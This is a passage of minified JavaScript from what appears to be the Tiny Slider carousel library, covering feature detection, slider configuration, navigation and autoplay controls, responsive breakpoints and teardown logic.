e)t[n].setAttribute(i,e[i])}function Vi(t,e){t=r(t)||t instanceof Array?t:[t];for(var n=(e=e instanceof Array?e:[e]).length,i=t.length;i--;)for(var a=n;a--;)t[i].removeAttribute(e[a])}function Gi(t){for(var e=[],n=0,i=t.length;n<i;n++)e.push(t[n]);return e}function Qi(t,e){"none"!==t.style.display&&(t.style.display="none")}function Xi(t,e){"none"===t.style.display&&(t.style.display="")}function Yi(t){return"none"!==window.getComputedStyle(t).display}function Ki(e){if("string"==typeof e){var n=[e],i=e.charAt(0).toUpperCase()+e.substr(1);["Webkit","Moz","ms","O"].forEach(function(t){"ms"===t&&"transform"!==e||n.push(t+i)}),e=n}for(var t=document.createElement("fakeelement"),a=(e.length,0);a<e.length;a++){var r=e[a];if(void 0!==t.style[r])return r}return!1}function Ji(t,e){var n=!1;return/^Webkit/.test(t)?n="webkit"+e+"End":/^O/.test(t)?n="o"+e+"End":t&&(n=e.toLowerCase()+"end"),n}var a=!1;try{var o=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("test",null,o)}catch(t){}var u=!!a&&{passive:!0};function Ui(t,e,n){for(var i in e){var a=0<=["touchstart","touchmove"].indexOf(i)&&!n&&u;t.addEventListener(i,e[i],a)}}function _i(t,e){for(var n in e){var i=0<=["touchstart","touchmove"].indexOf(n)&&u;t.removeEventListener(n,e[n],i)}}function Zi(){return{topics:{},on:function(t,e){this.topics[t]=this.topics[t]||[],this.topics[t].push(e)},off:function(t,e){if(this.topics[t])for(var n=0;n<this.topics[t].length;n++)if(this.topics[t][n]===e){this.topics[t].splice(n,1);break}},emit:function(e,n){n.type=e,this.topics[e]&&this.topics[e].forEach(function(t){t(n,e)})}}}Object.keys||(Object.keys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var $i=function(H){H=Li({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},H||{});var O=document,m=window,a={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},e={},n=H.useLocalStorage;if(n){var t=navigator.userAgent,i=new Date;try{(e=m.localStorage)?(e.setItem(i,i),n=e.getItem(i)==i,e.removeItem(i)):n=!1,n||(e={})}catch(t){n=!1}n&&(e.tnsApp&&e.tnsApp!==t&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(t){e.removeItem(t)}),localStorage.tnsApp=t)}var y=e.tC?Bi(e.tC):Si(e,"tC",function(){var t=document,e=Hi(),n=Oi(e),i=t.createElement("div"),a=!1;e.appendChild(i);try{for(var r,o="(10px * 10)",u=["calc"+o,"-moz-calc"+o,"-webkit-calc"+o],l=0;l<3;l++)if(r=u[l],i.style.width=r,100===i.offsetWidth){a=r.replace(o,"");break}}catch(t){}return e.fake?Di(e,n):i.remove(),a}(),n),g=e.tPL?Bi(e.tPL):Si(e,"tPL",function(){var t,e=document,n=Hi(),i=Oi(n),a=e.createElement("div"),r=e.createElement("div"),o="";a.className="tns-t-subp2",r.className="tns-t-ct";for(var u=0;u<70;u++)o+="<div></div>";return r.innerHTML=o,a.appendChild(r),n.appendChild(a),t=Math.abs(a.getBoundingClientRect().left-r.children[67].getBoundingClientRect().left)<2,n.fake?Di(n,i):a.remove(),t}(),n),D=e.tMQ?Bi(e.tMQ):Si(e,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var t,e=document,n=Hi(),i=Oi(n),a=e.createElement("div"),r=e.createElement("style"),o="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return r.type="text/css",a.className="tns-mq-test",n.appendChild(r),n.appendChild(a),r.styleSheet?r.styleSheet.cssText=o:r.appendChild(e.createTextNode(o)),t=window.getComputedStyle?window.getComputedStyle(a).position:a.currentStyle.position,n.fake?Di(n,i):a.remove(),"absolute"===t}(),n),r=e.tTf?Bi(e.tTf):Si(e,"tTf",Ki("transform"),n),o=e.t3D?Bi(e.t3D):Si(e,"t3D",function(t){if(!t)return!1;if(!window.getComputedStyle)return!1;var e,n=document,i=Hi(),a=Oi(i),r=n.createElement("p"),o=9<t.length?"-"+t.slice(0,-9).toLowerCase()+"-":"";return o+="transform",i.insertBefore(r,null),r.style[t]="translate3d(1px,1px,1px)",e=window.getComputedStyle(r).getPropertyValue(o),i.fake?Di(i,a):r.remove(),void 0!==e&&0<e.length&&"none"!==e}(r),n),x=e.tTDu?Bi(e.tTDu):Si(e,"tTDu",Ki("transitionDuration"),n),u=e.tTDe?Bi(e.tTDe):Si(e,"tTDe",Ki("transitionDelay"),n),b=e.tADu?Bi(e.tADu):Si(e,"tADu",Ki("animationDuration"),n),l=e.tADe?Bi(e.tADe):Si(e,"tADe",Ki("animationDelay"),n),s=e.tTE?Bi(e.tTE):Si(e,"tTE",Ji(x,"Transition"),n),c=e.tAE?Bi(e.tAE):Si(e,"tAE",Ji(b,"Animation"),n),f=m.console&&"function"==typeof m.console.warn,d=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],v={};if(d.forEach(function(t){if("string"==typeof H[t]){var e=H[t],n=O.querySelector(e);if(v[t]=e,!n||!n.nodeName)return void(f&&console.warn("Can't find",H[t]));H[t]=n}}),!(H.container.children.length<1)){var k=H.responsive,R=H.nested,I="carousel"===H.mode;if(k){0 in k&&(H=Li(H,k[0]),delete k[0]);var p={};for(var h in k){var w=k[h];w="number"==typeof w?{items:w}:w,p[h]=w}k=p,p=null}if(I||function t(e){for(var n in e)I||("slideBy"===n&&(e[n]="page"),"edgePadding"===n&&(e[n]=!1),"autoHeight"===n&&(e[n]=!1)),"responsive"===n&&t(e[n])}(H),!I){H.axis="horizontal",H.slideBy="page",H.edgePadding=!1;var P=H.animateIn,z=H.animateOut,C=H.animateDelay,W=H.animateNormal}var M,q,F="horizontal"===H.axis,T=O.createElement("div"),j=O.createElement("div"),V=H.container,E=V.parentNode,A=V.outerHTML,G=V.children,Q=G.length,X=rn(),Y=!1;k&&En(),I&&(V.className+=" tns-vpfix");var N,L,B,S,K,J,U,_,Z,$=H.autoWidth,tt=sn("fixedWidth"),et=sn("edgePadding"),nt=sn("gutter"),it=un(),at=sn("center"),rt=$?1:Math.floor(sn("items")),ot=sn("slideBy"),ut=H.viewportMax||H.fixedWidthViewportWidth,lt=sn("arrowKeys"),st=sn("speed"),ct=H.rewind,ft=!ct&&H.loop,dt=sn("autoHeight"),vt=sn("controls"),pt=sn("controlsText"),ht=sn("nav"),mt=sn("touch"),yt=sn("mouseDrag"),gt=sn("autoplay"),xt=sn("autoplayTimeout"),bt=sn("autoplayText"),wt=sn("autoplayHoverPause"),Ct=sn("autoplayResetOnVisibility"),Mt=(U=null,_=sn("nonce"),Z=document.createElement("style"),U&&Z.setAttribute("media",U),_&&Z.setAttribute("nonce",_),document.querySelector("head").appendChild(Z),Z.sheet?Z.sheet:Z.styleSheet),Tt=H.lazyload,Et=H.lazyloadSelector,At=[],Nt=ft?(K=function(){{if($||tt&&!ut)return Q-1;var t=tt?"fixedWidth":"items",e=[];if((tt||H[t]<Q)&&e.push(H[t]),k)for(var n in k){var i=k[n][t];i&&(tt||i<Q)&&e.push(i)}return e.length||e.push(0),Math.ceil(tt?ut/Math.min.apply(null,e):Math.max.apply(null,e))}}(),J=I?Math.ceil((5*K-Q)/2):4*K-Q,J=Math.max(K,J),ln("edgePadding")?J+1:J):0,Lt=I?Q+2*Nt:Q+Nt,Bt=!(!tt&&!$||ft),St=tt?_n():null,Ht=!I||!ft,Ot=F?"left":"top",Dt="",kt="",Rt=tt?function(){return at&&!ft?Q-1:Math.ceil(-St/(tt+nt))}:$?function(){for(var t=0;t<Lt;t++)if(N[t]>=-St)return t}:function(){return at&&I&&!ft?Q-1:ft||I?Math.max(0,Lt-Math.ceil(rt)):Lt-1},It=en(sn("startIndex")),Pt=It,zt=(tn(),0),Wt=$?null:Rt(),qt=H.preventActionWhenRunning,Ft=H.swipeAngle,jt=!Ft||"?",Vt=!1,Gt=H.onInit,Qt=new Zi,Xt=" tns-slider tns-"+H.mode,Yt=V.id||(S=window.tnsId,window.tnsId=S?S+1:1,"tns"+window.tnsId),Kt=sn("disable"),Jt=!1,Ut=H.freezable,_t=!(!Ut||$)&&Tn(),Zt=!1,$t={click:oi,keydown:function(t){t=pi(t);var e=[a.LEFT,a.RIGHT].indexOf(t.keyCode);0<=e&&(0===e?we.disabled||oi(t,-1):Ce.disabled||oi(t,1))}},te={click:function(t){if(Vt){if(qt)return;ai()}var e=hi(t=pi(t));for(;e!==Ae&&!qi(e,"data-nav");)e=e.parentNode;if(qi(e,"data-nav")){var n=Se=Number(Fi(e,"data-nav")),i=tt||$?n*Q/Le:n*rt,a=le?n:Math.min(Math.ceil(i),Q-1);ri(a,t),He===n&&(Pe&&fi(),Se=-1)}},keydown:function(t){t=pi(t);var e=O.activeElement;if(!qi(e,"data-nav"))return;var n=[a.LEFT,a.RIGHT,a.ENTER,a.SPACE].indexOf(t.keyCode),i=Number(Fi(e,"data-nav"));0<=n&&(0===n?0<i&&vi(Ee[i-1]):1===n?i<Le-1&&vi(Ee[i+1]):ri(Se=i,t))}},ee={mouseover:function(){Pe&&(li(),ze=!0)},mouseout:function(){ze&&(ui(),ze=!1)}},ne={visibilitychange:function(){O.hidden?Pe&&(li(),qe=!0):qe&&(ui(),qe=!1)}},ie={keydown:function(t){t=pi(t);var e=[a.LEFT,a.RIGHT].indexOf(t.keyCode);0<=e&&oi(t,0===e?-1:1)}},ae={touchstart:xi,touchmove:bi,touchend:wi,touchcancel:wi},re={mousedown:xi,mousemove:bi,mouseup:wi,mouseleave:wi},oe=ln("controls"),ue=ln("nav"),le=!!$||H.navAsThumbnails,se=ln("autoplay"),ce=ln("touch"),fe=ln("mouseDrag"),de="tns-slide-active",ve="tns-slide-cloned",pe="tns-complete",he={load:function(t){kn(hi(t))},error:function(t){e=hi(t),zi(e,"failed"),Rn(e);var e}},me="force"===H.preventScrollOnTouch;if(oe)var ye,ge,xe=H.controlsContainer,be=H.controlsContainer?H.controlsContainer.outerHTML:"",we=H.prevButton,Ce=H.nextButton,Me=H.prevButton?H.prevButton.outerHTML:"",Te=H.nextButton?H.nextButton.outerHTML:"";if(ue)var Ee,Ae=H.navContainer,Ne=H.navContainer?H.navContainer.outerHTML:"",Le=$?Q:Mi(),Be=0,Se=-1,He=an(),Oe=He,De="tns-nav-active",ke="Carousel Page ",Re=" (Current Slide)";if(se)var Ie,Pe,ze,We,qe,Fe="forward"===H.autoplayDirection?1:-1,je=H.autoplayButton,Ve=H.autoplayButton?H.autoplayButton.outerHTML:"",Ge=["<span class='tns-visually-hidden'>"," animation</span>"];if(ce||fe)var Qe,Xe,Ye={},Ke={},Je=!1,Ue=F?function(t,e){return t.x-e.x}:function(t,e){return t.y-e.y};$||$e(Kt||_t),r&&(Ot=r,Dt="translate",o?(Dt+=F?"3d(":"3d(0px, ",kt=F?", 0px, 0px)":", 0px)"):(Dt+=F?"X(":"Y(",kt=")")),I&&(V.className=V.className.replace("tns-vpfix","")),function(){ln("gutter");T.className="tns-outer",j.className="tns-inner",T.id=Yt+"-ow",j.id=Yt+"-iw",""===V.id&&(V.id=Yt);Xt+=g||$?" tns-subpixel":" tns-no-subpixel",Xt+=y?" tns-calc":" tns-no-calc",$&&(Xt+=" tns-autowidth");Xt+=" tns-"+H.axis,V.className+=Xt,I?((M=O.createElement("div")).id=Yt+"-mw",M.className="tns-ovh",T.appendChild(M),M.appendChild(j)):T.appendChild(j);if(dt){var t=M||j;t.className+=" tns-ah"}if(E.insertBefore(T,V),j.appendChild(V),Ii(G,function(t,e){zi(t,"tns-item"),t.id||(t.id=Yt+"-item"+e),!I&&W&&zi(t,W),ji(t,{"aria-hidden":"true",tabindex:"-1"})}),Nt){for(var e=O.createDocumentFragment(),n=O.createDocumentFragment(),i=Nt;i--;){var a=i%Q,r=G[a].cloneNode(!0);if(zi(r,ve),Vi(r,"id"),n.insertBefore(r,n.firstChild),I){var o=G[Q-1-a].cloneNode(!0);zi(o,ve),Vi(o,"id"),e.appendChild(o)}}V.insertBefore(e,V.firstChild),V.appendChild(n),G=V.children}}(),function(){if(!I)for(var t=It,e=It+Math.min(Q,rt);t<e;t++){var n=G[t];n.style.left=100*(t-It)/rt+"%",zi(n,P),Wi(n,W)}F&&(g||$?(ki(Mt,"#"+Yt+" > .tns-item","font-size:"+m.getComputedStyle(G[0]).fontSize+";",Ri(Mt)),ki(Mt,"#"+Yt,"font-size:0;",Ri(Mt))):I&&Ii(G,function(t,e){var n;t.style.marginLeft=(n=e,y?y+"("+100*n+"% / "+Lt+")":100*n/Lt+"%")}));if(D){if(x){var i=M&&H.autoHeight?hn(H.speed):"";ki(Mt,"#"+Yt+"-mw",i,Ri(Mt))}i=cn(H.edgePadding,H.gutter,H.fixedWidth,H.speed,H.autoHeight),ki(Mt,"#"+Yt+"-iw",i,Ri(Mt)),I&&(i=F&&!$?"width:"+fn(H.fixedWidth,H.gutter,H.items)+";":"",x&&(i+=hn(st)),ki(Mt,"#"+Yt,i,Ri(Mt))),i=F&&!$?dn(H.fixedWidth,H.gutter,H.items):"",H.gutter&&(i+=vn(H.gutter)),I||(x&&(i+=hn(st)),b&&(i+=mn(st))),i&&ki(Mt,"#"+Yt+" > .tns-item",i,Ri(Mt))}else{I&&dt&&(M.style[x]=st/1e3+"s"),j.style.cssText=cn(et,nt,tt,dt),I&&F&&!$&&(V.style.width=fn(tt,nt,rt));var i=F&&!$?dn(tt,nt,rt):"";nt&&(i+=vn(nt)),i&&ki(Mt,"#"+Yt+" > .tns-item",i,Ri(Mt))}if(k&&D)for(var a in k){a=parseInt(a);var r=k[a],i="",o="",u="",l="",s="",c=$?null:sn("items",a),f=sn("fixedWidth",a),d=sn("speed",a),v=sn("edgePadding",a),p=sn("autoHeight",a),h=sn("gutter",a);x&&M&&sn("autoHeight",a)&&"speed"in r&&(o="#"+Yt+"-mw{"+hn(d)+"}"),("edgePadding"in r||"gutter"in r)&&(u="#"+Yt+"-iw{"+cn(v,h,f,d,p)+"}"),I&&F&&!$&&("fixedWidth"in r||"items"in r||tt&&"gutter"in r)&&(l="width:"+fn(f,h,c)+";"),x&&"speed"in r&&(l+=hn(d)),l&&(l="#"+Yt+"{"+l+"}"),("fixedWidth"in r||tt&&"gutter"in r||!I&&"items"in r)&&(s+=dn(f,h,c)),"gutter"in r&&(s+=vn(h)),!I&&"speed"in r&&(x&&(s+=hn(d)),b&&(s+=mn(d))),s&&(s="#"+Yt+" > .tns-item{"+s+"}"),(i=o+u+l+s)&&Mt.insertRule("@media (min-width: "+a/16+"em) {"+i+"}",Mt.cssRules.length)}}(),yn();var _e=ft?I?function(){var t=zt,e=Wt;t+=ot,e-=ot,et?(t+=1,e-=1):tt&&(it+nt)%(tt+nt)&&(e-=1),Nt&&(e<It?It-=Q:It<t&&(It+=Q))}:function(){if(Wt<It)for(;zt+Q<=It;)It-=Q;else if(It<zt)for(;It<=Wt-Q;)It+=Q}:function(){It=Math.max(zt,Math.min(Wt,It))},Ze=I?function(){var e,n,i,a,t,r,o,u,l,s,c;Jn(V,""),x||!st?(ti(),st&&Yi(V)||ai()):(e=V,n=Ot,i=Dt,a=kt,t=Zn(),r=st,o=ai,u=Math.min(r,10),l=0<=t.indexOf("%")?"%":"px",t=t.replace(l,""),s=Number(e.style[n].replace(i,"").replace(a,"").replace(l,"")),c=(t-s)/r*u,setTimeout(function t(){r-=u,s+=c,e.style[n]=i+s+l+a,0<r?setTimeout(t,u):o()},u)),F||Ci()}:function(){At=[];var t={};t[s]=t[c]=ai,_i(G[Pt],t),Ui(G[It],t),ei(Pt,P,z,!0),ei(It,W,P),s&&c&&st&&Yi(V)||ai()};return{version:"2.9.4",getInfo:Ei,events:Qt,goTo:ri,play:function(){gt&&!Pe&&(ci(),We=!1)},pause:function(){Pe&&(fi(),We=!0)},isOn:Y,updateSliderHeight:Fn,refresh:yn,destroy:function(){if(Mt.disabled=!0,Mt.ownerNode&&Mt.ownerNode.remove(),_i(m,{resize:Cn}),lt&&_i(O,ie),xe&&_i(xe,$t),Ae&&_i(Ae,te),_i(V,ee),_i(V,ne),je&&_i(je,{click:di}),gt&&clearInterval(Ie),I&&s){var t={};t[s]=ai,_i(V,t)}mt&&_i(V,ae),yt&&_i(V,re);var r=[A,be,Me,Te,Ne,Ve];for(var e in d.forEach(function(t,e){var n="container"===t?T:H[t];if("object"==typeof n&&n){var i=!!n.previousElementSibling&&n.previousElementSibling,a=n.parentNode;n.outerHTML=r[e],H[t]=i?i.nextElementSibling:a.firstElementChild}}),d=P=z=C=W=F=T=j=V=E=A=G=Q=q=X=$=tt=et=nt=it=rt=ot=ut=lt=st=ct=ft=dt=Mt=Tt=N=At=Nt=Lt=Bt=St=Ht=Ot=Dt=kt=Rt=It=Pt=zt=Wt=Ft=jt=Vt=Gt=Qt=Xt=Yt=Kt=Jt=Ut=_t=Zt=$t=te=ee=ne=ie=ae=re=oe=ue=le=se=ce=fe=de=pe=he=L=vt=pt=xe=be=we=Ce=ye=ge=ht=Ae=Ne=Ee=Le=Be=Se=He=Oe=De=ke=Re=gt=xt=Fe=bt=wt=je=Ve=Ct=Ge=Ie=Pe=ze=We=qe=Ye=Ke=Qe=Je=Xe=Ue=mt=yt=null,this)"rebuild"!==e&&(this[e]=null);Y=!1},rebuild:function(){return $i(Li(H,v))}}}function $e(t){t&&(vt=ht=mt=yt=lt=gt=wt=Ct=!1)}function tn(){for(var t=I?It-Nt:It;t<0;)t+=Q;return t%Q+1}function en(t){return t=t?Math.max(0,Math.min(ft?Q-1:Q-rt,t)):0,I?t+Nt:t}function nn(t){for(null==t&&(t=It),I&&(t-=Nt);t<0;)t+=Q;return Math.floor(t%Q)}function an(){var t,e=nn();return t=le?e:tt||$?Math.ceil((e+1)*Le/Q-1):Math.floor(e/rt),!ft&&I&&It===Wt&&(t=Le-1),t}function rn(){return m.innerWidth||O.documentElement.clientWidth||O.body.clientWidth}function on(t){return"top"===t?"afterbegin":"beforeend"}function un(){var t=et?2*et-nt:0;return function t(e){if(null!=e){var n,i,a=O.createElement("div");return e.appendChild(a),i=(n=a.getBoundingClientRect()).right-n.left,a.remove(),i||t(e.parentNode)}}(E)-t}function ln(t){if(H[t])return!0;if(k)for(var e in k)if(k[e][t])return!0;return!1}function sn(t,e){if(null==e&&(e=X),"items"===t&&tt)return Math.floor((it+nt)/(tt+nt))||1;var n=H[t];if(k)for(var i in k)e>=parseInt(i)&&t in k[i]&&(n=k[i][t]);return"slideBy"===t&&"page"===n&&(n=sn("items")),I||"slideBy"!==t&&"items"!==t||(n=Math.floor(n)),n}function cn(t,e,n,i,a){var r="";if(void 0!==t){var o=t;e&&(o-=e),r=F?"margin: 0 "+o+"px 0 "+t+"px;":"margin: "+t+"px 0 "+o+"px 0;"}else if(e&&!n){var u="-"+e+"px";r="margin: 0 "+(F?u+" 0 0":"0 "+u+" 0")+";"}return!I&&a&&x&&i&&(r+=hn(i)),r}function fn(t,e,n){return t?(t+e)*Lt+"px":y?y+"("+100*Lt+"% / "+n+")":100*Lt/n+"%"}function dn(t,e,n){var i;if(t)i=t+e+"px";else{I||(n=Math.floor(n));var a=I?Lt:n;i=y?y+"(100% / "+a+")":100/a+"%"}return i="width:"+i,"inner"!==R?i+";":i+" !important;"}function vn(t){var e="";!1!==t&&(e=(F?"padding-":"margin-")+(F?"right":"bottom")+": "+t+"px;");return e}function pn(t,e){var n=t.substring(0,t.length-e).toLowerCase();return n&&(n="-"+n+"-"),n}function hn(t){return pn(x,18)+"transition-duration:"+t/1e3+"s;"}function mn(t){return pn(b,17)+"animation-duration:"+t/1e3+"s;"}function yn(){if(ln("autoHeight")||$||!F){var t=V.querySelectorAll("img");Ii(t,function(t){var e=t.src;Tt||(e&&e.indexOf("data:image")<0?(t.src="",Ui(t,he),zi(t,"loading"),t.src=e):kn(t))}),Ai(function(){zn(Gi(t),function(){L=!0})}),ln("autoHeight")&&(t=In(It,Math.min(It+rt-1,Lt-1))),Tt?gn():Ai(function(){zn(Gi(t),gn)})}else I&&$n(),bn(),wn()}function gn(){if($&&1<Q){var i=ft?It:Q-1;!function t(){var e=G[i].getBoundingClientRect().left,n=G[i-1].getBoundingClientRect().right;Math.abs(e-n)<=1?xn():setTimeout(function(){t()},16)}()}else xn()}function xn(){F&&!$||(jn(),$?(St=_n(),Ut&&(_t=Tn()),Wt=Rt(),$e(Kt||_t)):Ci()),I&&$n(),bn(),wn()}function bn(){if(Vn(),T.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+Hn()+"</span>  of "+Q+"</div>"),B=T.querySelector(".tns-liveregion .current"),se){var t=gt?"stop":"start";je?ji(je,{"data-action":t}):H.autoplayButtonOutput&&(T.insertAdjacentHTML(on(H.autoplayPosition),'<button type="button" data-action="'+t+'">'+Ge[0]+t+Ge[1]+bt[0]+"</button>"),je=T.querySelector("[data-action]")),je&&Ui(je,{click:di}),gt&&(ci(),wt&&Ui(V,ee),Ct&&Ui(V,ne))}if(ue){if(Ae)ji(Ae,{"aria-label":"Carousel Pagination"}),Ii(Ee=Ae.children,function(t,e){ji(t,{"data-nav":e,tabindex:"-1","aria-label":ke+(e+1),"aria-controls":Yt})});else{for(var e="",n=le?"":'style="display:none"',i=0;i<Q;i++)e+='<button type="button" data-nav="'+i+'" tabindex="-1" aria-controls="'+Yt+'" '+n+' aria-label="'+ke+(i+1)+'"></button>';e='<div class="tns-nav" aria-label="Carousel Pagination">'+e+"</div>",T.insertAdjacentHTML(on(H.navPosition),e),Ae=T.querySelector(".tns-nav"),Ee=Ae.children}if(Ti(),x){var a=x.substring(0,x.length-18).toLowerCase(),r="transition: all "+st/1e3+"s";a&&(r="-"+a+"-"+r),ki(Mt,"[aria-controls^="+Yt+"-item]",r,Ri(Mt))}ji(Ee[He],{"aria-label":ke+(He+1)+Re}),Vi(Ee[He],"tabindex"),zi(Ee[He],De),Ui(Ae,te)}oe&&(xe||we&&Ce||(T.insertAdjacentHTML(on(H.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+Yt+'">'+pt[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+Yt+'">'+pt[1]+"</button></div>"),xe=T.querySelector(".tns-controls")),we&&Ce||(we=xe.children[0],Ce=xe.children[1]),H.controlsContainer&&ji(xe,{"aria-label":"Carousel Navigation",tabindex:"0"}),(H.controlsContainer||H.prevButton&&H.nextButton)&&ji([we,Ce],{"aria-controls":Yt,tabindex:"-1"}),(H.controlsContainer||H.prevButton&&H.nextButton)&&(ji(we,{"data-controls":"prev"}),ji(Ce,{"data-controls":"next"})),ye=Qn(we),ge=Qn(Ce),Kn(),xe?Ui(xe,$t):(Ui(we,$t),Ui(Ce,$t))),An()}function wn(){if(I&&s){var t={};t[s]=ai,Ui(V,t)}mt&&Ui(V,ae,H.preventScrollOnTouch),yt&&Ui(V,re),lt&&Ui(O,ie),"inner"===R?Qt.on("outerResized",function(){Mn(),Qt.emit("innerLoaded",Ei())}):(k||tt||$||dt||!F)&&Ui(m,{resize:Cn}),dt&&("outer"===R?Qt.on("innerLoaded",Pn):Kt||Pn()),Dn(),Kt?Bn():_t&&Ln(),Qt.on("indexChanged",Wn),"inner"===R&&Qt.emit("innerLoaded",Ei()),"function"==typeof Gt&&Gt(Ei()),Y=!0}function Cn(t){Ai(function(){Mn(pi(t))})}function Mn(t){if(Y){"outer"===R&&Qt.emit("outerResized",Ei(t)),X=rn();var e,n=q,i=!1;k&&(En(),(e=n!==q)&&Qt.emit("newBreakpointStart",Ei(t)));var a,r,o,u,l=rt,s=Kt,c=_t,f=lt,d=vt,v=ht,p=mt,h=yt,m=gt,y=wt,g=Ct,x=It;if(e){var b=tt,w=dt,C=pt,M=at,T=bt;if(!D)var E=nt,A=et}if(lt=sn("arrowKeys"),vt=sn("controls"),ht=sn("nav"),mt=sn("touch"),at=sn("center"),yt=sn("mouseDrag"),gt=sn("autoplay"),wt=sn("autoplayHoverPause"),Ct=sn("autoplayResetOnVisibility"),e&&(Kt=sn("disable"),tt=sn("fixedWidth"),st=sn("speed"),dt=sn("autoHeight"),pt=sn("controlsText"),bt=sn("autoplayText"),xt=sn("autoplayTimeout"),D||(et=sn("edgePadding"),nt=sn("gutter"))),$e(Kt),it=un(),F&&!$||Kt||(jn(),F||(Ci(),i=!0)),(tt||$)&&(St=_n(),Wt=Rt()),(e||tt)&&(rt=sn("items"),ot=sn("slideBy"),(r=rt!==l)&&(tt||$||(Wt=Rt()),_e())),e&&Kt!==s&&(Kt?Bn():function(){if(!Jt)return;if(Mt.disabled=!1,V.className+=Xt,$n(),ft)for(var t=Nt;t--;)I&&Xi(G[t]),Xi(G[Lt-t-1]);if(!I)for(var e=It,n=It+Q;e<n;e++){var i=G[e],a=e<It+rt?P:W;i.style.left=100*(e-It)/rt+"%",zi(i,a)}Nn(),Jt=!1}()),Ut&&(e||tt||$)&&(_t=Tn())!==c&&(_t?(ti(Zn(en(0))),Ln()):(!function(){if(!Zt)return;et&&D&&(j.style.margin="");if(Nt)for(var t="tns-transparent",e=Nt;e--;)I&&Wi(G[e],t),Wi(G[Lt-e-1],t);Nn(),Zt=!1}(),i=!0)),$e(Kt||_t),gt||(wt=Ct=!1),lt!==f&&(lt?Ui(O,ie):_i(O,ie)),vt!==d&&(vt?xe?Xi(xe):(we&&Xi(we),Ce&&Xi(Ce)):xe?Qi(xe):(we&&Qi(we),Ce&&Qi(Ce))),ht!==v&&(ht?(Xi(Ae),Ti()):Qi(Ae)),mt!==p&&(mt?Ui(V,ae,H.preventScrollOnTouch):_i(V,ae)),yt!==h&&(yt?Ui(V,re):_i(V,re)),gt!==m&&(gt?(je&&Xi(je),Pe||We||ci()):(je&&Qi(je),Pe&&fi())),wt!==y&&(wt?Ui(V,ee):_i(V,ee)),Ct!==g&&(Ct?Ui(O,ne):_i(O,ne)),e){if(tt===b&&at===M||(i=!0),dt!==w&&(dt||(j.style.height="")),vt&&pt!==C&&(we.innerHTML=pt[0],Ce.innerHTML=pt[1]),je&&bt!==T){var N=gt?1:0,L=je.innerHTML,B=L.length-T[N].length;L.substring(B)===T[N]&&(je.innerHTML=L.substring(0,B)+bt[N])}}else at&&(tt||$)&&(i=!0);if((r||tt&&!$)&&(Le=Mi(),Ti()),(a=It!==x)?(Qt.emit("indexChanged",Ei()),i=!0):r?a||Wn():(tt||$)&&(Dn(),Vn(),Sn()),r&&!I&&function(){for(var t=It+Math.min(Q,rt),e=Lt;e--;){var n=G[e];It<=e&&e<t?(zi(n,"tns-moving"),n.style.left=100*(e-It)/rt+"%",zi(n,P),Wi(n,W)):n.style.left&&(n.style.left="",zi(n,W),Wi(n,P)),Wi(n,z)}setTimeout(function(){Ii(G,function(t){Wi(t,"tns-moving")})},300)}(),!Kt&&!_t){if(e&&!D&&(et===A&&nt===E||(j.style.cssText=cn(et,nt,tt,st,dt)),F)){I&&(V.style.width=fn(tt,nt,rt));var S=dn(tt,nt,rt)+vn(nt);u=Ri(o=Mt)-1,"deleteRule"in o?o.deleteRule(u):o.removeRule(u),ki(Mt,"#"+Yt+" > .tns-item",S,Ri(Mt))}dt&&Pn(),i&&($n(),Pt=It)}e&&Qt.emit("newBreakpointEnd",Ei(t))}}function Tn(){if(!tt&&!$)return Q<=(at?rt-(rt-1)/2:rt);var t=tt?(tt+nt)*Q:N[Q],e=et?it+2*et:it+nt;return at&&(e-=tt?(it-tt)/2:(it-(N[It+1]-N[It]-nt))/2),t<=e}function En(){for(var t in q=0,k)(t=parseInt(t))<=X&&(q=t)}function An(){!gt&&je&&Qi(je),!ht&&Ae&&Qi(Ae),vt||(xe?Qi(xe):(we&&Qi(we),Ce&&Qi(Ce)))}function Nn(){gt&&je&&Xi(je),ht&&Ae&&Xi(Ae),vt&&(xe?Xi(xe):(we&&Xi(we),Ce&&Xi(Ce)))}function Ln(){if(!Zt){if(et&&(j.style.margin="0px"),Nt)for(var t="tns-transparent",e=Nt;e--;)I&&zi(G[e],t),zi(G[Lt-e-1],t);An(),Zt=!0}}function Bn(){if(!Jt){if(Mt.disabled=!0,V.className=V.className.replace(Xt.substring(1),""),Vi(V,["style"]),ft)for(var t=Nt;t--;)I&&Qi(G[t]),Qi(G[Lt-t-1]);if(F&&I||Vi(j,["style"]),!I)for(var e=It,n=It+Q;e<n;e++){var i=G[e];Vi(i,["style"]),Wi(i,P),Wi(i,W)}An(),Jt=!0}}function Sn(){var t=Hn();B.innerHTML!==t&&(B.innerHTML=t)}function Hn(){var t=On(),e=t[0]+1,n=t[1]+1;return e===n?e+"":e+" to "+n}function 